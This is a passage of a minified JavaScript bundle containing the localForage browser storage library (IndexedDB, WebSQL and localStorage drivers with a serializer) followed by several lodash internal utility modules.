r=n.value;T(r)&&(r=E(r));var o=e(r,n.key,s++);void 0!==o?t(o):n.continue()}else t()},i.onerror=function(){r(i.error)}}catch(e){r(e)}}))})).catch(r)}));return s(r,t),r},getItem:function(e,t){var n=this;e=l(e);var r=new i((function(t,r){n.ready().then((function(){I(n._dbInfo,m,(function(o,a){if(o)return r(o);try{var i=a.objectStore(n._dbInfo.storeName).get(e);i.onsuccess=function(){var e=i.result;void 0===e&&(e=null),T(e)&&(e=E(e)),t(e)},i.onerror=function(){r(i.error)}}catch(e){r(e)}}))})).catch(r)}));return s(r,t),r},setItem:function(e,t,n){var r=this;e=l(e);var o=new i((function(n,o){var a;r.ready().then((function(){return a=r._dbInfo,"[object Blob]"===h.call(t)?g(a.db).then((function(e){return e?t:(n=t,new i((function(e,t){var r=new FileReader;r.onerror=t,r.onloadend=function(t){var r=btoa(t.target.result||"");e({__local_forage_encoded_blob:!0,data:r,type:n.type})},r.readAsBinaryString(n)})));var n})):t})).then((function(t){I(r._dbInfo,$,(function(a,i){if(a)return o(a);try{var s=i.objectStore(r._dbInfo.storeName);null===t&&(t=void 0);var u=s.put(t,e);i.oncomplete=function(){void 0===t&&(t=null),n(t)},i.onabort=i.onerror=function(){var e=u.error?u.error:u.transaction.error;o(e)}}catch(e){o(e)}}))})).catch(o)}));return s(o,n),o},removeItem:function(e,t){var n=this;e=l(e);var r=new i((function(t,r){n.ready().then((function(){I(n._dbInfo,$,(function(o,a){if(o)return r(o);try{var i=a.objectStore(n._dbInfo.storeName).delete(e);a.oncomplete=function(){t()},a.onerror=function(){r(i.error)},a.onabort=function(){var e=i.error?i.error:i.transaction.error;r(e)}}catch(e){r(e)}}))})).catch(r)}));return s(r,t),r},clear:function(e){var t=this,n=new i((function(e,n){t.ready().then((function(){I(t._dbInfo,$,(function(r,o){if(r)return n(r);try{var a=o.objectStore(t._dbInfo.storeName).clear();o.oncomplete=function(){e()},o.onabort=o.onerror=function(){var e=a.error?a.error:a.transaction.error;n(e)}}catch(e){n(e)}}))})).catch(n)}));return s(n,e),n},length:function(e){var t=this,n=new i((function(e,n){t.ready().then((function(){I(t._dbInfo,m,(function(r,o){if(r)return n(r);try{var a=o.objectStore(t._dbInfo.storeName).count();a.onsuccess=function(){e(a.result)},a.onerror=function(){n(a.error)}}catch(e){n(e)}}))})).catch(n)}));return s(n,e),n},key:function(e,t){var n=this,r=new i((function(t,r){e<0?t(null):n.ready().then((function(){I(n._dbInfo,m,(function(o,a){if(o)return r(o);try{var i=a.objectStore(n._dbInfo.storeName),s=!1,u=i.openKeyCursor();u.onsuccess=function(){var n=u.result;n?0===e||s?t(n.key):(s=!0,n.advance(e)):t(null)},u.onerror=function(){r(u.error)}}catch(e){r(e)}}))})).catch(r)}));return s(r,t),r},keys:function(e){var t=this,n=new i((function(e,n){t.ready().then((function(){I(t._dbInfo,m,(function(r,o){if(r)return n(r);try{var a=o.objectStore(t._dbInfo.storeName).openKeyCursor(),i=[];a.onsuccess=function(){var t=a.result;t?(i.push(t.key),t.continue()):e(i)},a.onerror=function(){n(a.error)}}catch(e){n(e)}}))})).catch(n)}));return s(n,e),n},dropInstance:function(e,t){t=c.apply(this,arguments);var n,r=this.config();if((e="function"!=typeof e&&e||{}).name||(e.name=e.name||r.name,e.storeName=e.storeName||r.storeName),e.name){var a=e.name===r.name&&this._dbInfo.db?i.resolve(this._dbInfo.db):k(e).then((function(t){var n=p[e.name],r=n.forages;n.db=t;for(var o=0;o<r.length;o++)r[o]._dbInfo.db=t;return t}));n=e.storeName?a.then((function(t){if(t.objectStoreNames.contains(e.storeName)){var n=t.version+1;v(e);var r=p[e.name],a=r.forages;t.close();for(var s=0;s<a.length;s++){var u=a[s];u._dbInfo.db=null,u._dbInfo.version=n}var l=new i((function(t,r){var a=o.open(e.name,n);a.onerror=function(e){a.result.close(),r(e)},a.onupgradeneeded=function(){a.result.deleteObjectStore(e.storeName)},a.onsuccess=function(){var e=a.result;e.close(),t(e)}}));return l.then((function(e){r.db=e;for(var t=0;t<a.length;t++){var n=a[t];n._dbInfo.db=e,b(n._dbInfo)}})).catch((function(t){throw(w(e,t)||i.resolve()).catch((function(){})),t}))}})):a.then((function(t){v(e);var n=p[e.name],r=n.forages;t.close();for(var a=0;a<r.length;a++)r[a]._dbInfo.db=null;var s=new i((function(t,n){var r=o.deleteDatabase(e.name);r.onerror=function(){var e=r.result;e&&e.close(),n(r.error)},r.onblocked=function(){console.warn('dropInstance blocked for database "'+e.name+'" until all open connections are closed')},r.onsuccess=function(){var e=r.result;e&&e.close(),t(e)}}));return s.then((function(e){n.db=e;for(var t=0;t<r.length;t++)b(r[t]._dbInfo)})).catch((function(t){throw(w(e,t)||i.resolve()).catch((function(){})),t}))}))}else n=i.reject("Invalid arguments");return s(n,t),n}};var A="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",C=/^~~local_forage_type~([^~]+)~/,j="__lfsc__:",R="arbf",D="blob",M="si08",P="ui08",L="uic8",F="si16",z="si32",U="ur16",B="ui32",Y="fl32",V="fl64",q=Object.prototype.toString;function H(e){var t,n,r,o,a,i=.75*e.length,s=e.length,u=0;"="===e[e.length-1]&&(i--,"="===e[e.length-2]&&i--);var l=new ArrayBuffer(i),c=new Uint8Array(l);for(t=0;t<s;t+=4)n=A.indexOf(e[t]),r=A.indexOf(e[t+1]),o=A.indexOf(e[t+2]),a=A.indexOf(e[t+3]),c[u++]=n<<2|r>>4,c[u++]=(15&r)<<4|o>>2,c[u++]=(3&o)<<6|63&a;return l}function W(e){var t,n=new Uint8Array(e),r="";for(t=0;t<n.length;t+=3)r+=A[n[t]>>2],r+=A[(3&n[t])<<4|n[t+1]>>4],r+=A[(15&n[t+1])<<2|n[t+2]>>6],r+=A[63&n[t+2]];return n.length%3==2?r=r.substring(0,r.length-1)+"=":n.length%3==1&&(r=r.substring(0,r.length-2)+"=="),r}var G={serialize:function(e,t){var n="";if(e&&(n=q.call(e)),e&&("[object ArrayBuffer]"===n||e.buffer&&"[object ArrayBuffer]"===q.call(e.buffer))){var r,o=j;e instanceof ArrayBuffer?(r=e,o+=R):(r=e.buffer,"[object Int8Array]"===n?o+=M:"[object Uint8Array]"===n?o+=P:"[object Uint8ClampedArray]"===n?o+=L:"[object Int16Array]"===n?o+=F:"[object Uint16Array]"===n?o+=U:"[object Int32Array]"===n?o+=z:"[object Uint32Array]"===n?o+=B:"[object Float32Array]"===n?o+=Y:"[object Float64Array]"===n?o+=V:t(new Error("Failed to get type for BinaryArray"))),t(o+W(r))}else if("[object Blob]"===n){var a=new FileReader;a.onload=function(){var n="~~local_forage_type~"+e.type+"~"+W(this.result);t(j+D+n)},a.readAsArrayBuffer(e)}else try{t(JSON.stringify(e))}catch(n){console.error("Couldn't convert value into a JSON string: ",e),t(null,n)}},deserialize:function(e){if(e.substring(0,9)!==j)return JSON.parse(e);var t,n=e.substring(13),r=e.substring(9,13);if(r===D&&C.test(n)){var o=n.match(C);t=o[1],n=n.substring(o[0].length)}var i=H(n);switch(r){case R:return i;case D:return a([i],{type:t});case M:return new Int8Array(i);case P:return new Uint8Array(i);case L:return new Uint8ClampedArray(i);case F:return new Int16Array(i);case U:return new Uint16Array(i);case z:return new Int32Array(i);case B:return new Uint32Array(i);case Y:return new Float32Array(i);case V:return new Float64Array(i);default:throw new Error("Unkown type: "+r)}},stringToBuffer:H,bufferToString:W};function Q(e,t,n,r){e.executeSql("CREATE TABLE IF NOT EXISTS "+t.storeName+" (id INTEGER PRIMARY KEY, key unique, value)",[],n,r)}function J(e,t,n,r,o,a){e.executeSql(n,r,o,(function(e,i){i.code===i.SYNTAX_ERR?e.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name = ?",[t.storeName],(function(e,s){s.rows.length?a(e,i):Q(e,t,(function(){e.executeSql(n,r,o,a)}),a)}),a):a(e,i)}),a)}function K(e,t,n,r){var o=this;e=l(e);var a=new i((function(a,i){o.ready().then((function(){void 0===t&&(t=null);var s=t,u=o._dbInfo;u.serializer.serialize(t,(function(t,l){l?i(l):u.db.transaction((function(n){J(n,u,"INSERT OR REPLACE INTO "+u.storeName+" (key, value) VALUES (?, ?)",[e,t],(function(){a(s)}),(function(e,t){i(t)}))}),(function(t){if(t.code===t.QUOTA_ERR){if(r>0)return void a(K.apply(o,[e,s,n,r-1]));i(t)}}))}))})).catch(i)}));return s(a,n),a}var X={_driver:"webSQLStorage",_initStorage:function(e){var t=this,n={db:null};if(e)for(var r in e)n[r]="string"!=typeof e[r]?e[r].toString():e[r];var o=new i((function(e,r){try{n.db=openDatabase(n.name,String(n.version),n.description,n.size)}catch(e){return r(e)}n.db.transaction((function(o){Q(o,n,(function(){t._dbInfo=n,e()}),(function(e,t){r(t)}))}),r)}));return n.serializer=G,o},_support:"function"==typeof openDatabase,iterate:function(e,t){var n=this,r=new i((function(t,r){n.ready().then((function(){var o=n._dbInfo;o.db.transaction((function(n){J(n,o,"SELECT * FROM "+o.storeName,[],(function(n,r){for(var a=r.rows,i=a.length,s=0;s<i;s++){var u=a.item(s),l=u.value;if(l&&(l=o.serializer.deserialize(l)),void 0!==(l=e(l,u.key,s+1)))return void t(l)}t()}),(function(e,t){r(t)}))}))})).catch(r)}));return s(r,t),r},getItem:function(e,t){var n=this;e=l(e);var r=new i((function(t,r){n.ready().then((function(){var o=n._dbInfo;o.db.transaction((function(n){J(n,o,"SELECT * FROM "+o.storeName+" WHERE key = ? LIMIT 1",[e],(function(e,n){var r=n.rows.length?n.rows.item(0).value:null;r&&(r=o.serializer.deserialize(r)),t(r)}),(function(e,t){r(t)}))}))})).catch(r)}));return s(r,t),r},setItem:function(e,t,n){return K.apply(this,[e,t,n,1])},removeItem:function(e,t){var n=this;e=l(e);var r=new i((function(t,r){n.ready().then((function(){var o=n._dbInfo;o.db.transaction((function(n){J(n,o,"DELETE FROM "+o.storeName+" WHERE key = ?",[e],(function(){t()}),(function(e,t){r(t)}))}))})).catch(r)}));return s(r,t),r},clear:function(e){var t=this,n=new i((function(e,n){t.ready().then((function(){var r=t._dbInfo;r.db.transaction((function(t){J(t,r,"DELETE FROM "+r.storeName,[],(function(){e()}),(function(e,t){n(t)}))}))})).catch(n)}));return s(n,e),n},length:function(e){var t=this,n=new i((function(e,n){t.ready().then((function(){var r=t._dbInfo;r.db.transaction((function(t){J(t,r,"SELECT COUNT(key) as c FROM "+r.storeName,[],(function(t,n){var r=n.rows.item(0).c;e(r)}),(function(e,t){n(t)}))}))})).catch(n)}));return s(n,e),n},key:function(e,t){var n=this,r=new i((function(t,r){n.ready().then((function(){var o=n._dbInfo;o.db.transaction((function(n){J(n,o,"SELECT key FROM "+o.storeName+" WHERE id = ? LIMIT 1",[e+1],(function(e,n){var r=n.rows.length?n.rows.item(0).key:null;t(r)}),(function(e,t){r(t)}))}))})).catch(r)}));return s(r,t),r},keys:function(e){var t=this,n=new i((function(e,n){t.ready().then((function(){var r=t._dbInfo;r.db.transaction((function(t){J(t,r,"SELECT key FROM "+r.storeName,[],(function(t,n){for(var r=[],o=0;o<n.rows.length;o++)r.push(n.rows.item(o).key);e(r)}),(function(e,t){n(t)}))}))})).catch(n)}));return s(n,e),n},dropInstance:function(e,t){t=c.apply(this,arguments);var n=this.config();(e="function"!=typeof e&&e||{}).name||(e.name=e.name||n.name,e.storeName=e.storeName||n.storeName);var r,o=this;return s(r=e.name?new i((function(t){var r;r=e.name===n.name?o._dbInfo.db:openDatabase(e.name,"","",0),e.storeName?t({db:r,storeNames:[e.storeName]}):t(function(e){return new i((function(t,n){e.transaction((function(r){r.executeSql("SELECT name FROM sqlite_master WHERE type='table' AND name <> '__WebKitDatabaseInfoTable__'",[],(function(n,r){for(var o=[],a=0;a<r.rows.length;a++)o.push(r.rows.item(a).name);t({db:e,storeNames:o})}),(function(e,t){n(t)}))}),(function(e){n(e)}))}))}(r))})).then((function(e){return new i((function(t,n){e.db.transaction((function(r){function o(e){return new i((function(t,n){r.executeSql("DROP TABLE IF EXISTS "+e,[],(function(){t()}),(function(e,t){n(t)}))}))}for(var a=[],s=0,u=e.storeNames.length;s<u;s++)a.push(o(e.storeNames[s]));i.all(a).then((function(){t()})).catch((function(e){n(e)}))}),(function(e){n(e)}))}))})):i.reject("Invalid arguments"),t),r}};function Z(e,t){var n=e.name+"/";return e.storeName!==t.storeName&&(n+=e.storeName+"/"),n}function ee(){return!function(){var e="_localforage_support_test";try{return localStorage.setItem(e,!0),localStorage.removeItem(e),!1}catch(e){return!0}}()||localStorage.length>0}var te={_driver:"localStorageWrapper",_initStorage:function(e){var t={};if(e)for(var n in e)t[n]=e[n];return t.keyPrefix=Z(e,this._defaultConfig),ee()?(this._dbInfo=t,t.serializer=G,i.resolve()):i.reject()},_support:function(){try{return"undefined"!=typeof localStorage&&"setItem"in localStorage&&!!localStorage.setItem}catch(e){return!1}}(),iterate:function(e,t){var n=this,r=n.ready().then((function(){for(var t=n._dbInfo,r=t.keyPrefix,o=r.length,a=localStorage.length,i=1,s=0;s<a;s++){var u=localStorage.key(s);if(0===u.indexOf(r)){var l=localStorage.getItem(u);if(l&&(l=t.serializer.deserialize(l)),void 0!==(l=e(l,u.substring(o),i++)))return l}}}));return s(r,t),r},getItem:function(e,t){var n=this;e=l(e);var r=n.ready().then((function(){var t=n._dbInfo,r=localStorage.getItem(t.keyPrefix+e);return r&&(r=t.serializer.deserialize(r)),r}));return s(r,t),r},setItem:function(e,t,n){var r=this;e=l(e);var o=r.ready().then((function(){void 0===t&&(t=null);var n=t;return new i((function(o,a){var i=r._dbInfo;i.serializer.serialize(t,(function(t,r){if(r)a(r);else try{localStorage.setItem(i.keyPrefix+e,t),o(n)}catch(e){"QuotaExceededError"!==e.name&&"NS_ERROR_DOM_QUOTA_REACHED"!==e.name||a(e),a(e)}}))}))}));return s(o,n),o},removeItem:function(e,t){var n=this;e=l(e);var r=n.ready().then((function(){var t=n._dbInfo;localStorage.removeItem(t.keyPrefix+e)}));return s(r,t),r},clear:function(e){var t=this,n=t.ready().then((function(){for(var e=t._dbInfo.keyPrefix,n=localStorage.length-1;n>=0;n--){var r=localStorage.key(n);0===r.indexOf(e)&&localStorage.removeItem(r)}}));return s(n,e),n},length:function(e){var t=this.keys().then((function(e){return e.length}));return s(t,e),t},key:function(e,t){var n=this,r=n.ready().then((function(){var t,r=n._dbInfo;try{t=localStorage.key(e)}catch(e){t=null}return t&&(t=t.substring(r.keyPrefix.length)),t}));return s(r,t),r},keys:function(e){var t=this,n=t.ready().then((function(){for(var e=t._dbInfo,n=localStorage.length,r=[],o=0;o<n;o++){var a=localStorage.key(o);0===a.indexOf(e.keyPrefix)&&r.push(a.substring(e.keyPrefix.length))}return r}));return s(n,e),n},dropInstance:function(e,t){if(t=c.apply(this,arguments),!(e="function"!=typeof e&&e||{}).name){var n=this.config();e.name=e.name||n.name,e.storeName=e.storeName||n.storeName}var r,o=this;return r=e.name?new i((function(t){e.storeName?t(Z(e,o._defaultConfig)):t(e.name+"/")})).then((function(e){for(var t=localStorage.length-1;t>=0;t--){var n=localStorage.key(t);0===n.indexOf(e)&&localStorage.removeItem(n)}})):i.reject("Invalid arguments"),s(r,t),r}},ne=function(e,t){for(var n=e.length,r=0;r<n;){if((o=e[r])===(a=t)||"number"==typeof o&&"number"==typeof a&&isNaN(o)&&isNaN(a))return!0;r++}var o,a;return!1},re=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)},oe={},ae={},ie={INDEXEDDB:N,WEBSQL:X,LOCALSTORAGE:te},se=[ie.INDEXEDDB._driver,ie.WEBSQL._driver,ie.LOCALSTORAGE._driver],ue=["dropInstance"],le=["clear","getItem","iterate","key","keys","length","removeItem","setItem"].concat(ue),ce={description:"",driver:se.slice(),name:"localforage",size:4980736,storeName:"keyvaluepairs",version:1};function de(e,t){e[t]=function(){var n=arguments;return e.ready().then((function(){return e[t].apply(e,n)}))}}function fe(){for(var e=1;e<arguments.length;e++){var t=arguments[e];if(t)for(var n in t)t.hasOwnProperty(n)&&(re(t[n])?arguments[0][n]=t[n].slice():arguments[0][n]=t[n])}return arguments[0]}var pe=function(){function e(t){for(var n in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),ie)if(ie.hasOwnProperty(n)){var r=ie[n],o=r._driver;this[n]=o,oe[o]||this.defineDriver(r)}this._defaultConfig=fe({},ce),this._config=fe({},this._defaultConfig,t),this._driverSet=null,this._initDriver=null,this._ready=!1,this._dbInfo=null,this._wrapLibraryMethodsWithReady(),this.setDriver(this._config.driver).catch((function(){}))}return e.prototype.config=function(e){if("object"===(void 0===e?"undefined":r(e))){if(this._ready)return new Error("Can't call config() after localforage has been used.");for(var t in e){if("storeName"===t&&(e[t]=e[t].replace(/\W/g,"_")),"version"===t&&"number"!=typeof e[t])return new Error("Database version must be a number.");this._config[t]=e[t]}return!("driver"in e)||!e.driver||this.setDriver(this._config.driver)}return"string"==typeof e?this._config[e]:this._config},e.prototype.defineDriver=function(e,t,n){var r=new i((function(t,n){try{var r=e._driver,o=new Error("Custom driver not compliant; see https://mozilla.github.io/localForage/#definedriver");if(!e._driver)return void n(o);for(var a=le.concat("_initStorage"),u=0,l=a.length;u<l;u++){var c=a[u];if((!ne(ue,c)||e[c])&&"function"!=typeof e[c])return void n(o)}!function(){for(var t=function(e){return function(){var t=new Error("Method "+e+" is not implemented by the current driver"),n=i.reject(t);return s(n,arguments[arguments.length-1]),n}},n=0,r=ue.length;n<r;n++){var o=ue[n];e[o]||(e[o]=t(o))}}();var d=function(n){oe[r]&&console.info("Redefining LocalForage driver: "+r),oe[r]=e,ae[r]=n,t()};"_support"in e?e._support&&"function"==typeof e._support?e._support().then(d,n):d(!!e._support):d(!0)}catch(e){n(e)}}));return u(r,t,n),r},e.prototype.driver=function(){return this._driver||null},e.prototype.getDriver=function(e,t,n){var r=oe[e]?i.resolve(oe[e]):i.reject(new Error("Driver not found."));return u(r,t,n),r},e.prototype.getSerializer=function(e){var t=i.resolve(G);return u(t,e),t},e.prototype.ready=function(e){var t=this,n=t._driverSet.then((function(){return null===t._ready&&(t._ready=t._initDriver()),t._ready}));return u(n,e,e),n},e.prototype.setDriver=function(e,t,n){var r=this;re(e)||(e=[e]);var o=this._getSupportedDrivers(e);function a(){r._config.driver=r.driver()}function s(e){return r._extend(e),a(),r._ready=r._initStorage(r._config),r._ready}var l=null!==this._driverSet?this._driverSet.catch((function(){return i.resolve()})):i.resolve();return this._driverSet=l.then((function(){var e=o[0];return r._dbInfo=null,r._ready=null,r.getDriver(e).then((function(e){r._driver=e._driver,a(),r._wrapLibraryMethodsWithReady(),r._initDriver=function(e){return function(){var t=0;return function n(){for(;t<e.length;){var o=e[t];return t++,r._dbInfo=null,r._ready=null,r.getDriver(o).then(s).catch(n)}a();var u=new Error("No available storage method found.");return r._driverSet=i.reject(u),r._driverSet}()}}(o)}))})).catch((function(){a();var e=new Error("No available storage method found.");return r._driverSet=i.reject(e),r._driverSet})),u(this._driverSet,t,n),this._driverSet},e.prototype.supports=function(e){return!!ae[e]},e.prototype._extend=function(e){fe(this,e)},e.prototype._getSupportedDrivers=function(e){for(var t=[],n=0,r=e.length;n<r;n++){var o=e[n];this.supports(o)&&t.push(o)}return t},e.prototype._wrapLibraryMethodsWithReady=function(){for(var e=0,t=le.length;e<t;e++)de(this,le[e])},e.prototype.createInstance=function(t){return new e(t)},e}(),he=new pe;t.exports=he},{3:3}]},{},[4])(4)},55580:(e,t,n)=>{var r=n(56110)(n(9325),"DataView");e.exports=r},21549:(e,t,n)=>{var r=n(22032),o=n(63862),a=n(66721),i=n(12749),s=n(35749);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=s,e.exports=u},30980:(e,t,n)=>{var r=n(39344),o=n(94033);function a(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}a.prototype=r(o.prototype),a.prototype.constructor=a,e.exports=a},80079:(e,t,n)=>{var r=n(63702),o=n(70080),a=n(24739),i=n(48655),s=n(31175);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=s,e.exports=u},56017:(e,t,n)=>{var r=n(39344),o=n(94033);function a(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}a.prototype=r(o.prototype),a.prototype.constructor=a,e.exports=a},68223:(e,t,n)=>{var r=n(56110)(n(9325),"Map");e.exports=r},53661:(e,t,n)=>{var r=n(63040),o=n(17670),a=n(90289),i=n(4509),s=n(72949);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=a,u.prototype.has=i,u.prototype.set=s,e.exports=u},32804:(e,t,n)=>{var r=n(56110)(n(9325),"Promise");e.exports=r},76545:(e,t,n)=>{var r=n(56110)(n(9325),"Set");e.exports=r},38859:(e,t,n)=>{var r=n(53661),o=n(31380),a=n(51459);function i(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}i.prototype.add=i.prototype.push=o,i.prototype.has=a,e.exports=i},37217:(e,t,n)=>{var r=n(80079),o=n(51420),a=n(90938),i=n(63605),s=n(29817),u=n(80945);function l(e){var t=this.__data__=new r(e);this.size=t.size}l.prototype.clear=o,l.prototype.delete=a,l.prototype.get=i,l.prototype.has=s,l.prototype.set=u,e.exports=l},51873:(e,t,n)=>{var r=n(9325).Symbol;e.exports=r},37828:(e,t,n)=>{var r=n(9325).Uint8Array;e.exports=r},28303:(e,t,n)=>{var r=n(56110)(n(9325),"WeakMap");e.exports=r},91033:e=>{e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},83729:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},79770:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=0,a=[];++n<r;){var i=e[n];t(i,n,e)&&(a[o++]=i)}return a}},15325:(e,t,n)=>{var r=n(96131);e.exports=function(e,t){return!(null==e||!e.length)&&r(e,t,0)>-1}},29905:e=>{e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},70695:(e,t,n)=>{var r=n(78096),o=n(72428),a=n(56449),i=n(3656),s=n(30361),u=n(37167),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=a(e),c=!n&&o(e),d=!n&&!c&&i(e),f=!n&&!c&&!d&&u(e),p=n||c||d||f,h=p?r(e.length,String):[],m=h.length;for(var $ in e)!t&&!l.call(e,$)||p&&("length"==$||d&&("offset"==$||"parent"==$)||f&&("buffer"==$||"byteLength"==$||"byteOffset"==$)||s($,m))||h.push($);return h}},34932:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},14528:e=>{e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},40882:e=>{e.exports=function(e,t,n,r){var o=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++o]);++o<a;)n=t(n,e[o],o,e);return n}},14248:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},99811:(e,t,n)=>{var r=n(47237)("length");e.exports=r},61074:e=>{e.exports=function(e){return e.split("")}},1733:e=>{var t=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g;e.exports=function(e){return e.match(t)||[]}},87805:(e,t,n)=>{var r=n(43360),o=n(75288);e.exports=function(e,t,n){(void 0!==n&&!o(e[t],n)||void 0===n&&!(t in e))&&r(e,t,n)}},16547:(e,t,n)=>{var r=n(43360),o=n(75288),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&o(i,n)&&(void 0!==n||t in e)||r(e,t,n)}},26025:(e,t,n)=>{var r=n(75288);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},74733:(e,t,n)=>{var r=n(21791),o=n(95950);e.exports=function(e,t){return e&&r(t,o(t),e)}},43838:(e,t,n)=>{var r=n(21791),o=n(37241);e.exports=function(e,t){return e&&r(t,o(t),e)}},43360:(e,t,n)=>{var r=n(93243);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},9999:(e,t,n)=>{var r=n(37217),o=n(83729),a=n(16547),i=n(74733),s=n(43838),u=n(93290),l=n(23007),c=n(92271),d=n(48948),f=n(50002),p=n(83349),h=n(5861),m=n(76189),$=n(77199),y=n(35529),g=n(56449),v=n(3656),b=n(87730),w=n(23805),_=n(38440),k=n(95950),x=n(37241),S="[object Arguments]",E="[object Function]",T="[object Object]",O={};O[S]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O[T]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O[E]=O["[object WeakMap]"]=!1,e.exports=function e(t,n,I,N,A,C){var j,R=1&n,D=2&n,M=4&n;if(I&&(j=A?I(t,N,A,C):I(t)),void 0!==j)return j;if(!w(t))return t;var P=g(t);if(P){if(j=m(t),!R)return l(t,j)}else{var L=h(t),F=L==E||"[object GeneratorFunction]"==L;if(v(t))return u(t,R);if(L==T||L==S||F&&!A){if(j=D||F?{}:y(t),!R)return D?d(t,s(j,t)):c(t,i(j,t))}else{if(!O[L])return A?t:{};j=$(t,L,R)}}C||(C=new r);var z=C.get(t);if(z)return z;C.set(t,j),_(t)?t.forEach((function(r){j.add(e(r,n,I,r,t,C))})):b(t)&&t.forEach((function(r,o){j.set(o,e(r,n,I,o,t,C))}));var U=P?void 0:(M?D?p:f:D?x:k)(t);return o(U||t,(function(r,o){U&&(r=t[o=r]),a(j,o,e(r,n,I,o,t,C))})),j}},39344:(e,t,n)=>{var r=n(23805),o=Object.create,a=function(){function e(){}return function(t){if(!r(t))return{};if(o)return o(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();e.exports=a},80909:(e,t,n)=>{var r=n(30641),o=n(38329)(r);e.exports=o},2523:e=>{e.exports=function(e,t,n,r){for(var o=e.length,a=n+(r?1:-1);r?a--:++a<o;)if(t(e[a],a,e))return a;return-1}},83120:(e,t,n)=>{var r=n(14528),o=n(45891);e.exports=function e(t,n,a,i,s){var u=-1,l=t.length;for(a||(a=o),s||(s=[]);++u<l;){var c=t[u];n>0&&a(c)?n>1?e(c,n-1,a,i,s):r(s,c):i||(s[s.length]=c)}return s}},86649:(e,t,n)=>{var r=n(83221)();e.exports=r},30641:(e,t,n)=>{var r=n(86649),o=n(95950);e.exports=function(e,t){return e&&r(e,t,o)}},47422:(e,t,n)=>{var r=n(31769),o=n(77797);e.exports=function(e,t){for(var n=0,a=(t=r(t,e)).length;null!=e&&n<a;)e=e[o(t[n++])];return n&&n==a?e:void 0}},82199:(e,t,n)=>{var r=n(14528),o=n(56449);e.exports=function(e,t,n){var a=t(e);return o(e)?a:r(a,n(e))}},72552:(e,t,n)=>{var r=n(51873),o=n(659),a=n(59350),i=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},28077:e=>{e.exports=function(e,t){return null!=e&&t in Object(e)}},96131:(e,t,n)=>{var r=n(2523),o=n(85463),a=n(76959);e.exports=function(e,t,n){return t==t?a(e,t,n):r(e,o,n)}},27185:(e,t,n)=>{var r=n(38859),o=n(15325),a=n(29905),i=n(34932),s=n(27301),u=n(19219),l=Math.min;e.exports=function(e,t,n){for(var c=n?a:o,d=e[0].length,f=e.length,p=f,h=Array(f),m=1/0,$=[];p--;){var y=e[p];p&&t&&(y=i(y,s(t))),m=l(y.length,m),h[p]=!n&&(t||d>=120&&y.length>=120)?new r(p&&y):void 0}y=e[0];var g=-1,v=h[0];e:for(;++g<d&&$.length<m;){var b=y[g],w=t?t(b):b;if(b=n||0!==b?b:0,!(v?u(v,w):c($,w,n))){for(p=f;--p;){var _=h[p];if(!(_?u(_,w):c(e[p],w,n)))continue e}v&&v.push(w),$.push(b)}}return $}},27534:(e,t,n)=>{var r=n(72552),o=n(40346);e.exports=function(e){return o(e)&&"[object Arguments]"==r(e)}},60270:(e,t,n)=>{var r=n(87068),o=n(40346);e.exports=function e(t,n,a,i,s){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,a,i,e,s))}},87068:(e,t,n)=>{var r=n(37217),o=n(25911),a=n(21986),i=n(50689),s=n(5861),u=n(56449),l=n(3656),c=n(37167),d="[object Arguments]",f="[object Array]",p="[object Object]",h=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,m,$,y){var 